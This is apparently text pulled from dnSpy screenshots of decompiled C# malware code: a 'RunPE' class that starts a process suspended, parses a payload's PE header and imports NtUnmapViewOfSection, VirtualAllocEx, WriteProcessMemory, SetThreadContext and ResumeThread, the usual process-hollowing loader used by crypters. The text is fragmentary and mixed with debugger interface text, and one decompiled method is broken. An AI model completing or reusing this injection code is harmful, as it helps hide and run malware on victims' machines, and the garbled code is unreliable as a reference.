 RunPE.Run(text, Assembly.GetEntryAssembly().Location, data, false);
}
}
public static bool Run(string path, string cmd, byte[] data, bool compatible)
{
bool result;
for (int i = 1; i <= 5; i++)
{
if (RunPE.HandleRun(path, cmd, data, compatible))
{
result = true;
return result;
}
}
result = false;
return result;
}
private static bool HandleRun(string path, string cmd, byte[] data, bool compatible)
{
int num = 0;
string text = string.Format("\"{0}\"", path);
RunPE.STARTUP_INFORMATION sTARTUP_INFORMATION = default(RunPE.STARTUP_INFORMATION);
RunPE.PROCESS_INFORMATION pROCESS_INFORMATION = default(RunPE.PROCESS_INFORMATION);
sTARTUP_INFORMATION.Size =
Convert.ToUInt32(Marshal.SizeOf(typeof(RunPE.STARTUP_INFORMATION)));
bool result;
try
{
if (!string.IsNullOrEmpty(cmd))
{
text = text + " " + cmd;
}
if (!RunPE.CreateProcess(path, text, IntPtr.Zero, IntPtr.Zero, false, 4u,
IntPtr.Zero, null, ref sTARTUP_INFORMATION, ref pROCESS_INFORMATION))
{
throw new Exception();
}
int num2 = BitConverter.ToInt32(data, 60);
int num3 = BitConverter.ToInt32(data, num2 + 52);
int[] array = new int[179];
array[0] = 65538;
if (IntPtr.Size == 4)
{
if (!RunPE.GetThreadContext(pROCESS_INFORMATION.ThreadHandle, array))
{
throw new Exception();
dnSpy v5.0.9 (x86, Administrator)
e Edit View Debug Window Help C# Start
sembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.0.0.0)
dnSpy (5.0.9.0)
mscorlib (2.0.0.0)
System (2.0.0.0)
Sourcenew2 (0.0.0.0)
RunPe (1.0.0.0)
RunPe.dll
PE
References
{ } -
{ } RunPe
RunPe @02000002
Base Type and Interfaces
Derived Types
CreateProcess(string, string, IntPtr, IntPtr, bo
GetThreadContext(IntPtr, int[]) : bool @0600
HandleRun(string, byte[], bool) : bool @0600
NtUnmapViewOfSection(IntPtr, int) : int @060
ReadProcessMemory(IntPtr, int, ref int, int, re
ResumeThread(IntPtr) : int @0600000A
Run(string, byte[]) : bool @0600000B
SetThreadContext(IntPtr, int[]) : bool @060
VirtualAllocEx(IntPtr, int, int, int, int) : int @06
Wow64GetThreadContext(IntPtr, int[]) : b
Wow64SetThreadContext(IntPtr, int[]) : bool
WriteProcessMemory(IntPtr, int, byte[], int, r
ProcessInformation @02000003
StartupInformation @02000004
RunPe
51 [SuppressUnmanagedCodeSecurity]
52 [DllImport("kernel32.dll")]
53 private static extern int VirtualAllocEx(IntPtr handle, int address, int
54
55 // Token: 0x0600000A RID: 10
56 [SuppressUnmanagedCodeSecurity]
57 [DllImport("kernel32.dll")]
58 private static extern int ResumeThread(IntPtr handle);
59
60 // Token: 0x0600000B RID: 11 RVA: 0x00002058 File Offset: 0x00000258
61 public static bool Run(string path, byte[] data)
62 {
63 for (int i = 1; i <= 5; i++)
64 {
65 if (RunPe.HandleRun(path, data, false))
66 {
67 return true;
68 }
69 }
70 return false;
71 }
72
73 // Token: 0x0600000C RID: 12 RVA: 0x00002088 File Offset: 0x00000288
74 private static bool HandleRun(string path, byte[] data, bool compatible)
75 {
76 for (;;)
77 {
78 "\"" + path + "\"";
79 RunPe.StartupInformation startupInformation = default(RunPe.Star
80 }
81 }
82
83 // Token: 0x02000003 RID: 3
84 [StructLayout(LayoutKind.Sequential, Pack = 1)]
85 private struct ProcessInformation
86 {
87 // Token: 0x04000001 RID: 1
88 public readonly IntPtr ProcessHandle;
89
90 // Token: 0x04000002 RID: 2
91 public readonly IntPtr ThreadHandle;
92
93 // Token: 0x04000003 RID: 3
94 public readonly uint ProcessId;
95
96 // Token: 0x04000004 RID: 4
97 private readonly uint ThreadId;
98 }
99
100 // Token: 0x02000004 RID: 4